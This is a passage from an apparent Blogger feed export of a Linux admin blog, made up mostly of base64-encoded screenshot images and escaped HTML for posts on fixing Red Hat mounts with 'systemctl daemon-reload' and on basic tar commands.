ZCD0bUSJMaurq8FltygmosuXSf\/4NC01JYoBGkzPJScnG4\/bpf6WuBk9r6Oe21GOFoeXvvEFdnYidNUWk5FbyuL6FhursxSlB1TcjtRZ6pqeV0xJOJ3c6nZ6mkpIychnYm6Jwc56PMmpNNTX4rRLnJKV0qoGcjN85JbXkp\/qJ7eskbnFBVqrCklOz2dudZPIyjyFWQFMJo\/a8itM892yBEWJ3ery0z80RIolkaySJjrbG6isrlFjI+2RMpdWV5ke7SXodqgYMb1\/[base64]\/fo+Q2OkaWeXm1z\/TCHqdbU9iN8Rqr0mbF7gnS2NiA12lV8VZZhdUsbWwh5aQHA9R3DbG1vc1wdz0Wi42WnhEWZsYJZ6RQWN3G\/MIcD1pqEC9pUesUL6\/WSYyLI7u4lpn5eYZ72\/HZRfsuhdG5FUa66xVzuLV3lPmpUQoKwpRW1VBXVU1zSzsVxXcK\/fr4xo76C1zsGMNCDAMxDPzlGLg1vAxGTU5CmFbiTZBtMTE8zJ401g5PGKgvUcbE\/U5XNH2h4ssWWoJsQUqAs+b1kQBfYVPp5ytGX1Q6QJTj5caJ4kFSkhES3G5XUguKUm\/XZRfi1SKq5AX0+kggvF1Yjhq7TViNwnjUZClsKh+gYljeu7eqg0g0mCQRuEXLyxg9Sj0ksFs3wu4fJeZLDCaVckgSW9s1hqP8LYHrehslsFnKlSB4nQGpt1tXhNf6wnbrNRM5CWGR6sadFuAfHVAlJyGJuU1KnkNkIXS5ApFdkPsJ41Orjz3K+rMpmQbpP13SQ66T\/rkdS5HqcNhUrkI577aOyqqXPtfkKSSIXBiU0nZNjkH6TmQoNPmEbwXmq2tl68\/H8PQspdk+hCErsiCCIyUvIXVISFDMTvmfQaQ2DIkIQ1IIEtIH0i6pj+BAPKmqHUYZL70c661khWI2etKZnJ8mx2vDqDyFggmNDSlY09sm\/a5LMsQniHaXRd1XCArSPhl7qY8Ew0t9pH5Sn8Qk0cnS2LTiVVTsSqmPsC0lcN5ixWrW5ECE8at\/1xiZco8khXEpK7uuh9PDPZbWIox1i97cnVitwlJUDFWr653EiDxPn8pSKJkVUbK3WKOyHNpzmppfzdHZEdVZQZKEoGKOjpc8l9IfSgE\/TumeCRFBk2uJxxxlV0p9pQ90TOv9FzveYSnWF7G+iGEghoG\/BgZuDS8lJyHyBuI9uCdZ4HC6kCTNpqjhcf+m2kKhLZyyUOl\/ywIti5H8ff98TY9LS3+i9JNEqyu6iMiCe3uuGGXRlDwa\/V8MlnjEkPhWmUp+IGpYiKaVMPqixp1aAMUQurcIS\/lyvfo4XSpxs3Zfh1ok9c64f9TPv63bJ+XpZYquktPpvL2fy+3G6\/Hg8XjREzxLXUQS4VZOQrVT2vWHffWn7vfpb\/cNsU9\/+\/P+diDGrhhfdqWvZrgnnHtvnO71hc1m0eK+PhnzP7i\/zaaIDIpdeu\/6Pzjvj\/wmDEHBpMh8iGdQ6Z99cq70c1LSt5mb0kc2u4zRtzF5\/74y1lKmsAPl+\/3f\/uR3SR7v8Wmpl+x3qZfkGsGXGJc2pxufx6UMPanHnyzvk\/b8kHOdLjdOh+2HjcGfUf4PqUPsnO9+NmL9EuuXGAZiGLiPAd3GiOvvb8UdSKO3txu\/LYmExEQliioyEEqsVHmztAVYN2ZEaDUjXMXS+hpt1QXqLd+fFmZsaoqGsrxvaSyJd8cXCjMyOkSWz6kYdc2946zMjpDqdSqjSTwuigrv8tE1OMnq0gINZTmY7U5aegdpKc9Xb+iyyIvHS+j+rmAmI9OLLM2Ok5cZorq1j\/[base64]\/[base64]\/UJRRFtWh65qYor+th+nph5iUJzYeb3oBV89eM9pRobIdCEv0rl13bNcEg3gvTeo3GY+\/nhFmU\/i+X+fY99hkH8NADAMxDPztYeDW8Pqv\/\/oHevpm+Obr14RTPHQOTbE8O0x2epjevi4VpN3W00849S54WRbgovJqGtse8uLZJTnpaezdvOFoc4rCzMCdWKXNitnmVsHIv\/nHb2hOcRBuGmR\/[base64]\/sdm7MDBNwWwhXNrK6vUlOcS351Ozs7O0QiEXoaJYVQEXORE776+nPKkq2kFjawODP4rVyNFmMC6bW9XB8sYY7zsnt8Sk9zA3OrG0RWp8nJyubh9BKRzQibq9PkpSbTPjjN3v46ZRkhympbCGf6KKproqKgiP7ReXb2NmmvLqS4ZYh\/+4\/\/4GxrjpxUN6m5ZSyurtPbVKGU7CX26PzNB57szmKMj7+XFsdKgsHB\/PYxLUUpmJwhJpc3iaxOke720dY\/ze7hNqMPGsgsrOEf\/\/d\/8Opim6qibLW9W9Y2wdbCQwxx8eTVdHCwt0tLVQGVTV1U5SUTKqyhq62B7evP+ZdffWSoqxGHzXyrcC+GWTCzgInlXT5++ZbB9j5uXr5ge2uJ7voSZTC2jS6xOCIJzxMpqe1k5+iAobZqJL1Qz+gcRyfnjPfUkp5TzNzKBsM9zXgcZk1bLuaF+qt7AWMLzt\/eghMbk9iYxDCgOYHE+Ir78vUpR8fXnO5tUFlRwMDoJM8+fGSqs43F7UP6Ors4ONom6NDiXKTzxAsgRkdm9UMeH6+QV9DK5x9eMjw+y\/7GDMmW+3ISdhKsXlbPr6kPOmlZPuHz62PW9h7z4dk2DlM8tc3thENektyprO2dsLe9RGtVCWZDAuWjSxxPi45XPHZ3Cm0dbQRsRnw5FRyenrOxMkNFbpqqT13\/AiujrSRI+pbbBU1Ss2jxaPcNJavLR3lVOWZJfRT\/h7+rc6NxaF6fH7vlhxlc9+8h3y2GeJLNSVhyKri6PCbTrIl21k2vsz8uhtddXS1JiYRKm3n7\/iNjHXUYjTYWDy4YftCpxEVzckUv7QMb4334XWYyylp5cn1MTtCFJ62cNx\/es7m1y6sXj1jb3ufju1d8\/u4rzk\/[base64]\/LmcXpzRWNxOk6riabhFbbmhplY2We4IZemgQWON6fwul1KlFXDj5WEJDere6d01pQysbnNcNcAN88uqKqq4+LylJApjuaRJWb6akn0FXBxfkRBVh6RvQMmx8c42F5hZvOM3bkuagcXeffsmrqSXJW6SrbgEySbwf+BLcg7\/Mcm\/FhfxDAQw0AMA38LGLj1eL1YaSOYksuKMKo2tzk\/O1mWxRAAAAlhSURBVOC5yEl0lpBW0sHXv\/yK\/rpCtY2iV1wCkbPre\/nq6w80hZPx57Tx\/MkuaaEirq7PyHLdyUlIjI3Rk87l+y\/ozwtQNbLDr9+f0dg2xNH2LPakRMqq68hO9auAaq\/HS9PwMu+fn2BNMNC2fsrL7VksiYnYXMnU1tcScNux2Z14vX6m9m+4WhvB5Mzm6avnlKRa1faeVlfZ9rJTUPuQ4pIC4hK\/33gSpXRR8v7UgPpL\/\/aVtfHxwyuK3OLBSaJ\/94qna2OYErVgbFVfyf3ocFFe38nL15\/RWx\/Gl13Hx1\/8nKnOauISksgtreXs5gXrk50Yfdnc3JyR7bXiSqviw8++ZmV6lObGBqY3NpRcwt7hNedPnnN9tkNpcQWvv\/yCmpATVzCb2qpSHEIOiBqpFlMiKcUdPL3aIzOtkN29XRYXNph4UEBB5wiHR4esRiJsLW9xfnnDi3evWR3rIrOghcOdNVbXtxjsaWLj6jFzA+Psbs3iSsvk7PyQgNPL0dU1NXk+kmzpPH33FftrM3S1NtA1usL2dA\/NE5u8OV3FKEK00TolJCYxsrbPmMrBmMD45gmTLaXUPphjZ22JjcgahdlpbJ9eURxys7B\/wUBjoYr5S6\/q5GR7EWt8HK6MSp6\/uqEo1YPDYcXizSBy+Zzr\/WVcCXGUdY5xtjOPw3IvFZFsbVuC7J1d0VhWwvlnnzHVN8b+wRLZmUWcnh4QtBsZXDlke7oLY7CYy4tDsgKpbB2eMjY8wOsPP+PmKEI4zY3Fk8KDkUXevX5MdtCOO6WAvr52fFaLFgh\/[base64]\/64lpfVIulTrCwePKKxWgRZv9sLJluSkrrlu7Ym\/[base64]\/tQilnf22FmfJuTL4OTlR55fbCs1emHmFlR3cHy0T0U4k76ZDfobCpTQqZA1qjuHON4\/UKmQJLasdWCCgbYqxRR1JmeyGDlkfqgDc5LIjWj5RGVMC2q62TnaZ2NllpK8QmY2djneXaMyP4NgXhW7Z1dKay3D56GieYDj80P6m8opbR3n5eNTlpa2WZrspaymST1fU8M9uGxmQgWtnJ5skGoxqeTcP5XJJdaOu\/kn1hexvohhIIYBHQO3htetnIQxSeVclGBuYSeaXCks758y092gqO36hXKUrUZTUqJi6UmeOylMgqzlWgnslriq++dLULGUKSw+xcST4HSRDlBJsu0qFkpo+qJyL0HXUo4E2yvKfWJCVLJCBs+qsS9tQpO33ubbE1ajqIEbJGH3J\/eWupol2bcw9cSwMJtV+RIcL0HhKZlhmquy1X2TzH4WIzsqx2KSyaqC7eV8\/[base64]\/0E\/F5FNJCxtahxNqjAfYM1ldXIOtm+eOIStETi0s9a7kE7wWAQp92qDEvBlshVqEB\/hTWRr0i8ZcyqpOuJ8SQkWhDdubW1VVZW1pga7MRqFCMsUSN2COszUesfwag2lgnKI2yTe0gbox7Tos5xnlwesbSxz9pEF+bEOI2QIdIgUQV7MfBiW42xifn+fBn7HsNDDAM\/TQzcGl6y6MlCpU3+uh5XPFaHh8yMNGxm009qG+R2UY96eTxeP36\/95YZ5nS5lBSAAF\/O\/fRz\/4H4tCzpVDHIPv3cv+YHf5ekz043GRnpavvrUwPtB5fz9759Jfk+\/0B77O6hdMl4\/ZE26hprP6avxCgMhjLIy8sjNy+PrIyQeiHQvYI\/piwx2AOhTPKy07Gaoona\/0hdf0y5sXPvxj\/WF7G+iGEghoG\/FwzcGl52d4DGhmrspiS1dVXW0MnYYA+ZKR4l5CkL0d9Lo\/6ceipjSYyc6IIoRtOfs8jq139qqH1qnOnn\/bCjTRN+vVe\/H3bdT3vM7vfBXzpe98vSv4vY6p2X81PB2R\/TtzJ+4jHVRHb18mPHH9OHsXNjeIlhIIaBnwYGbg2v7vEVXr54xoOafMpax7m52Ka7s52q4mws5nuBxrE39VvjLPYQ\/DQegtg4xsYxhoEYBmIYiGHgvwsDt4bXw8FO3P4QTS0dRE6u6C0IqDilWAqRGBj\/u8AYu08MazEMxDAQw0AMAz91DNwaXgYJ8LZInrh4pg+e\/H\/t3bEKwjAQBmAnQXQUEQedOzv4Er5CxyK4uPj+Jyc0iHYqJYP9pk5N6eUr\/IE0F931EsvVJg773Xsz+r8Xwvv52BlggAEGGGCgloFF\/6A8oXt7auL2eMa9a+PcHL\/a2ZiUvlauLDDAAAMMMMDAGAMleOUm8DzKIfvXZXPs3LQ8ZkD3gMgAAwwwwAADDAwbKMGrFGit6W6phR8KhG8GGGCAAQYYmNDAb\/CacHABZjjtqou6MMAAAwwwME8DgpegaSXDAAMMMMAAA5UMCF6VCm1lM8+VjXk37wwwwAADnwYEL8HLKocBBhhggAEGKhl4AQW7w\/k3T1ZkAAAAAElFTkSuQmCC\" width=\"800\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"clear: both; text-align: left;\"\u003ESolution\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-autospace: none;\"\u003E\u003Cspan lang=\"EN\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"aby\"\u003E\u003Cspan lang=\"EN\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # systemctl daemon-reload\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-autospace: none;\"\u003E\u003Cspan lang=\"EN\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-autospace: none;\"\u003E\u003Cspan lang=\"EN\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/2659685002053929056\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/08\/mount-command-is-working-but-file.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/2659685002053929056"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/2659685002053929056"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/08\/mount-command-is-working-but-file.html","title":"Mount command is working but file system is not mounting and df is not showing all mounted filesystems on Red Hat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgz0fUV4YKDNZeeKyp-eXb-AuS9wKRnLkYeyrkCh6ePQhye8OUU1lWSNcVcTP3uWxgoXpLfcLVDCWskhnthqsuVMOr0h2hEMwVzCxiKoqRlagKo5wCBcLqQs8h27ESsyCVFa9OhxMbu74kp\/s72-c\/admincool_Mount+command+is+working+but+file+system+is+not+mounting+and+df+is+not+showing+all+mounted+filesystems+on+Red+Hat.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-1457651703582975342"},"published":{"$t":"2020-08-10T09:30:00.001-07:00"},"updated":{"$t":"2020-08-10T09:30:11.149-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"centos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Redhat"}],"title":{"type":"text","$t":"Extract tar without first directory on Red Hat"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZZHbvDTCHfU1ket7SM8FYQDGa6H-zeZfVK7Ze5sTkYcqozGVmMwOYaL96pbhEq2Q99IeLlOzBP1xHilxgMl17QZYn753Ya-fUxikM50DBg25xOGorSpzfvBhM7NKbDMAt6CWIy3Ggfw6P\/s1195\/admincool_Extract+tar+without+first+directory+on+Red+Hat.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"427\" data-original-width=\"1195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZZHbvDTCHfU1ket7SM8FYQDGa6H-zeZfVK7Ze5sTkYcqozGVmMwOYaL96pbhEq2Q99IeLlOzBP1xHilxgMl17QZYn753Ya-fUxikM50DBg25xOGorSpzfvBhM7NKbDMAt6CWIy3Ggfw6P\/s640\/admincool_Extract+tar+without+first+directory+on+Red+Hat.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10.0pt; mso-layout-grid-align: none; mso-pagination: none; text-autospace: none;\"\u003E\u003Cspan lang=\"EN\" style=\"mso-ansi-language: EN; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 10.0pt; mso-layout-grid-align: none; mso-pagination: none; text-autospace: none;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 115%; margin-bottom: 10pt; text-align: left;\"\u003ECreate a tar file\u0026nbsp;\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10.0pt; mso-layout-grid-align: none; mso-pagination: none; text-autospace: none;\"\u003E\u003Cdiv class=\"aby\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # tar -cvf aaa.tar aaa\/\u003C\/p\u003E\u003C\/div\u003E\u003Ch3 style=\"line-height: 115%; margin-bottom: 10pt; text-align: left;\"\u003EList all files in a tar\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10.0pt; mso-layout-grid-align: none; mso-pagination: none; text-autospace: none;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cdiv class=\"aby\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E# tar -tvf aaa.tar\u0026nbsp;\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10.0pt; mso-layout-grid-align: none; mso-pagination: none; text-autospace: none;\"\u003E\u003Cimg alt=\"\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAkAAAAI4CAYAAACC61aaAAAgAElEQVR4Aey993cVSbbvmcekzzxeXgIhgRAg4b0T3nvvQfjCe++99yC8cMJ7V0AZqqu7q\/u9O7eve3fevTNrTd+35v04\/8NnVuQ5RwgKCUFR3V3VqbVypU5GZpgdOyK+sV1IuH8uBVwKuBRwKeBSwKWAS4G\/MwpIf2ftdZvrUsClgEsBlwIuBVwKuBRA+q\/\/+i\/cy6WBywN\/mzzw5z\/\/mU+9fsl9+qltdr\/7dH5xaefS7pfAA59zXpNCoRDu5dLA5YG\/PR4IBoMEAoFPvsT3v9R+\/Sntdr\/9dJ5xaefS7m+dBz7nvCZpmka1l6qheTQ0KXH5NTQ98b64K1XSxDvidzK9pnxrm1a1DN978hbpok6ibPk96R8q5331\/9A3H0oXdfImLkG\/D71fm3TRxndpL\/IWzz43zWtTn9q+I+omaCHutf3mb\/g9XddQ\/D68Hh+ypqPXsq6q34skSfHL40P9XHzxwfJ13ld2bev9F+0zVcXnkfD4lV8Fr\/xFafdBPvh1jD+Xpm4\/fm4ekCzL4r2XYWGFLeymFsEuFoFWFna2hSWei2\/EPc0i0Noi2Nki0MzCTqmSXl2+H\/NclJFiYTe3sPPek7dhYedYBFpY2JnvSa+pLN3CCloE2lkES+LtsG0Ly6zSPr+Fpb2HPqJefgvTU+US74rnok758UvkX5lfTXWpLk3UJRhve9X2m4aJGTOx8k2sFBPx+719WF2+1Tw3TZOPuWosU9Rd9F2jd\/hCsTC9cboJGoo8bNt27u8ru9oyRD6+Kn0uV+mLZL94E+miX6tpc62e2xaGruCVvFgpOdTLyyakeJF1Ufea8zZNg2i9Ytp1KqFrx7a0alSHcNB26Fyrsn9CvUXZkdwi2nYsoaRTO1o3ruuUbZifh18+W\/1NA8sOkN2gBUX5KT+tr34CvT5be9w6uH3o8sAvggeqB0CqhZVjEVxuk3LfIuVLi8hU21m8nIlCtrCa2oR32qQ8s0h9YDtAQixun20i8VgEutjE\/mQT22Jje+ILZWX+kkVwlk3Kv9uEx9hYUi3LFkBFgJ9JNrEbNrGbFrFrNuGhNpZiYQlwFLMINLUJ5NpvgxjxbSwOyoLdLYI9LIK9LIJtLexUC8sjaBIgttMmIECZoKNlObtaVVX5qMuvogZV9AEa5gAN1aM538uSjFzPjzrEj5rvR\/z+qHyrqYcsy\/j9\/lpd4t0ayxR1z1cxp6rY9Y04XQXP5FsEulkEewpQbWPaJoZuoCoqskfGLyXK9\/md\/xWf8qYcWUWVVXRDxy4yCXaysNPj9LVbWAR7J\/pD9IkA7W0SfSL67FMnJNtEkxWsSDaNW\/dl5vqjXKwoY2nvhuSkBdD1GsCEaWJoKnkDl3Lo\/C2ev\/6B\/3ZuPg2zw8iq\/ul1qlVbRNkKdfstZP\/Zmzz79g\/8w8XFNKkbwa\/83GV\/DL1NNFUjpbAz68sfcWBUI0zDwEhuRGrV1o8pz333k8eC2xc\/[base64]\/y9MQSmudFaw+AbBvT0PELuid4wutXMRISO8u2HZDlq+QXD35Vx0ymWza64sNTme5DEdLK5PgX7TFUFCuFJmP2cOPyIjoJQGwYmJ\/Q1rfGvvv9B\/[base64]\/zoIQ0jpmMVGOjpGoqqoEQUtLYKalRB8SeuqILWPvHMqzjvqW0UjAEKeh8ZX17chsTr8eLX\/[base64]\/[base64]\/diebyK4Aoa5xOxTbjKvJkgDEl+XFm+1B8kv4siWULj70QhXLMAk0DhD7OkB0WoCAZTv2L6HSIClPAoQK4\/kE+thETsdpEj1poY9UkLySI0XyB\/xoA2SslQrWDBWtoYriURyQ4PVWMbat3HW\/2b3\/pcCQ1tePtULFWqzG65iuonpV9DEqen0V1RcHbaI+Ho+EEpDR0lSMiSpaiooiQKBQfbVQMcaqaJaKWkfBGKqh5cuOhEh865N8GFpCAiOAdUK6Z8XiADc83o6DbdNy1CqW3YpV9\/6R\/\/jjcQblpmIoiYXYVDFkCc0voasKliX6QcXwS0hKDl3nnOD5i9PMmTyFFRu2sWZQXSTJ\/0H7n8pdlWlgGCbNZ70DgAQYMEMUdJzO8Ru3OXPxAhfKr3D6wCbGtdHRdLMSKFTmVc1ArjbdNNF1naLpHweATEPDCKfTashM9pwq59yZs9x6fo+757YyvF6KYwBuZjSk\/8y1HD9\/hQtnz\/LwN4+4uK6Udik2qqYSadCWaWv2c\/p8ORcunOfp9\/fYM6YH+baJLuzYTB3NCFNYspZLd\/cysEHAkTiZoh8\/[base64]\/gQnkT2QoPgTAPd1tAsDX2YjjFUdRZ9JaygD1cwWivIkpAGqch1ZCTfGyDjkUSdvHg0j6MOSuZf9R1R3me5vBIeVXjneJzLG\/HgtRNqKk8V9dTHlidLSELt45fwKJ745YuXIVRhHsvjSHreapNPqL\/etEtrLxPqkADpot+FakWoRQVwPmATyLcwBf9aVlzaY+czYN5GdqybSMv0CKZuIAyFbTublOIvyG0\/l6zcbDTZgxWpS0rBCCLRdDIbdGNB2Q3u\/+ZP\/O7+NcqW9yUvZiB5lCrqnhoW7WoAkFCNGSl1GbbvOd+dnES0Cg0VIeUUbarxsrGF+qyKikr0ua+qGupTAZAmE6rXgpLhEyhJT9A8q4SNN15yZXV\/YpKHSKvBDBnYlYZ6PF3ttJiKL2+zfnBTLMlDds\/pjO6Sg51oV72pZbx6cpBhBRkYioauqdjRAsYdfMjNlZ2wLMMBRjW3+UM0cdNd+rk84PJA7XhAEqqo4DCL0FSL0AyLyDGb2AEb2\/gJAEiAk6BN5JJN7JhNeIpFeLJFWEh8\/mATaZ+QdAg1xTEbW+y4hbos1ya0zCYoDI9FHmLxamgR3m+\/LQFKLgrCtiNpf9S3CgAS6apFoKtFaJpFeKpFeKPtGDoHi2xC+2xCJTbhQzaRCTb2AJuosP8ZZhM9HLc1sptYhA8FHJWMWFSEdEV4KQnGEqqst8CFISGH42ooZwFq4EVrqaIGVGSvTFwy9AYsCODiDb\/5\/VZeVRbB9z0XKiafx4fP8iEkTT7b64AsYbwsVEX+DJ8DUN791vPOIvluuvgt7G58qR68UQ+SN14\/b0hCaeFHjvrxqT78uT58aV5HGiVoIurzvrxqfCbcnYVtjwBXmgef6cUr2hH14jW88XbF4s+UYj9GjobRUsOcpSIH42o+AfoCmw1iOwPYjooroQJNtYlctolMseP8I\/goyS+WkQALSRsgHdMIEaq\/hmbz\/jetpvyGlhMukpEZxcocT6OZ\/x9F7bJRBG1CdRi05iJPX\/6Jf\/rqJhcPz6B53VTMpBSpsoyq5SX+rw4AGTpGIErzCWs4dfc6R+fOZdbkUfRulo7kFZKo9+RV9ZmpoYbq0br3aGZ+MZuZM2Yx+4ux9GhUl4iqOWooofr7FAmQLWilmITqtGbI5BnMmjaZCQu2cvLmFcoW9SFN8iLJIeo068m4GbOd9HGrjnL\/4UmW9SvCFqBfTadp9+FMnTGLGdOnU7rjIi9vb2Zg\/XQMWUHRA6S2msqJGxeZ0yHkgDnX+PkDfV61\/93\/[base64]\/5yBIgRdjW+mA+52Icv24vzvlj4Ax7kxj78gTjo+VG73ynn3XI\/9bcoxxvzYA7SCDcNYHWxMOdoeIWBtNfjxH4Shs\/R4zYBEX4hYRQfnGMTux7vV2Hc\/jaI0PE79fWiCjBrKpihPNL6\/Yk2I6YStDPI6vkbWk9\/TuGQFzSbcI6MTI8DfGVJIq\/7RFZsOMj8cZM49u1XXNs0ioaaB+VDKptqAJComzBSFtKegkGL2bH\/GOfPXuX++fX0bp2Lpn\/AwNpQ8IeL6Fu6lkOnjnHo4BGOnVrPpPaFpPgVdDGGPgkAmRiqSqBOF0p33eTFo3Ps27ubHUfOc+fJDU4s7EVE8hJrOZkdF+7x4NYp9u7dybaT13n1\/DSLejfGkDTqDdjA5Xu3uXz+CHv37Wb3+ft8e3cL\/fPT0X0+1GCUtsuu8ezoBBoEbMdOyjV+fpdn3d9vj2GXHi49Ph8PSNEfbCLDbUdFJRYMx0tHqIGEBEhLeGdlJ9RQ4xPviR23UDckPLysdnHj1lD7uKrLMXL2xiUs0TVv1FBCFeXY6Qhj1ZDlqKJiQkUmAFBVkX8VLy8z0yK8K76jF99XeoklvctaJcru\/E7ZZTaxPUKdFX8u1CIpt2xCxbbTRmHnFL1mE8qwEYumqKcAg9HZcQNdWxh+n7GJzgog1F9iIRdxYGRFRhg6fywQULv4Kw2WVV1F66xhDdLQ+2po2YqTp8jfkYDU9+JThD3Pj4HMpwKK6r4THjrCuNrr8+LVvW97XX0mcCMAlijDl+5zwJSsyw4dldYySmN\/vGy\/F2\/UG1e1CUAmAFDUG5c+mf64pMkXr6sIfGmZNuHDNtGtQl2bAMtpce+86GIhVaxiNJ8AApaVRZsBY5g4qhsNYiEHfFjBTGJNV1K3sAFCJWWHWpDT9ypFQ4+Q27gQQwQtdNRuBs1HLGX7zrEUmIVMO\/GIe\/sn01QYvL8lZXp3cBoI8CTonz\/pCI8PzCAnLKRY3rh9j6nxxotKQjKas\/Lad7zaPQRZ0ajZHqZmFZhtGygJ77I64w\/y6NAc8mMCzHs+4GYugGKEZn23cOe7G8xrmQDO9Uez+\/Fdzi3qhiGlMHDVDZ7dXU9JLJ4eGbCOW68usqJPIarUmEWXXnNvTx9SnPabNF9axquHOxicn+bYhIUadGPT1Zts61dIwDF+fpd27m93sXN5wOWBn48HpPA5m5SjNuHFFpHVwh7GJlZmY\/vtuEpqtk14q4WwkUm5bBOeZREU8VuElKWNTWiBReSwTcpXNrGjFuEpNoG8uHFwoINNtNxGSGDCCy3Cy6y4O3s47gUWXGOTcsSOB1CsCoCEZ1rduDFyeItF7JlNiojTM0d4fMXLtlvahObbjneaU\/[base64]\/78p9MMqZc0gjYwVckx6nXeN2XHe0nzSY4Lt2JnUNBlNPOXbOHg2RvcfXCG4zv2c+LYZsa2ysX0a9UaKgv7IkPPoN2wUhauXMPeim\/5p69vsnvzKuaPaEc0aGOHC+g7fQkrVq5kxbKlrNq0iYNH97OwVyNUx0bp7XZUbVNN\/4uydS2dNoOnMX\/FavZc+5o\/fXuHvVtXs2BkR9IiIoZRdRImA9UXIKPlNDbcuM\/tw4tYumwDG3de55vvb3FyZV8iUohGo7dTdvcyF3YuZumyHew+epc\/\/HCeJQOKMaQcOq8u59b1g+xdv5jFSw9y8tJDfni1i4H1U1Fkk4Ixh3hycxXtIkHHM6ym9rhpn8YHLt1curk8UD0PSHYTm\/BSi8hmi\/AC2wEYwcEJNVC+TWiFTWStRWSJRXiVRWSlRbCd7RiXCoATXi+AkxUHUGssZ3ESru0i9o0lDJv72ITXCdVX\/BIAyY7GPXaE0XNoQMLrq+ouWgCgejah5VXKXmkRWWUR7BAv224ryraJrKlS9qJELB4hocqyCZVaRDZZhIXarYONaFdAAKtNcdsf4SIv4vUIA+rQPIvwaGGw\/cb2yRbSofkWkY0WwYkmRh09fqxDSEMv1LB66Fg9dfT8uDGzc+SDOPYhTUOv\/+Yy8jTHC6hSyiWiRVs2gQk2oYnCM62K151pYTeziay3iW6wCY23UNJlx16mJmCSBED+LB9KZz9ySjyQoL+BD6W5H9nyO+7yapqCEozHpRGxacQlbJSSV9VAiMLGJ2nnI\/KvqfzPleaANI8Hv+FHz3xzjIahmASKbUKrbKdPRb8HBfgRUkGhgoraBAU9BwlQIby+3mZ6x37LrkPn0TP5orQ\/jVLCcSNoIR2q7jI0ZDuTRl0nsOLwaSruP+FJ+RE2rJnF4NY5KMILrTLmzY\/[base64]\/cj+OPB5HwASz4TRrAAMIiCduJLnrwjbJycmj4jLIwyua4gaLfKp+q74X3yfzOtDdxEdWqhhkzR1+lR44FXpb8dGTPSToFuSnlX5K0nPyvs7NkCVz6ub5ES\/GmhChRNry7QtRzk+rYkDBL2yVjsPMGFMXDXIYVKt6JHfrwIT6R45bsD8wfpVV+\/Ec6ECe5\/kUOT\/Ls\/9qCyhXtMRkrCq4Nbj9SGCIYpgh7ahJmyq4u8I2yxJnJMmolyLdC0R5DLRZq9zJpoPRTMJp7RlSOlI2tcNEHADH1YPwn\/ULx\/oc\/d9l5YuD9SaB6o\/CuPXSkQhGciyCO0RBtI2ke0W0R02kZl2HDi9Izn4W0C\/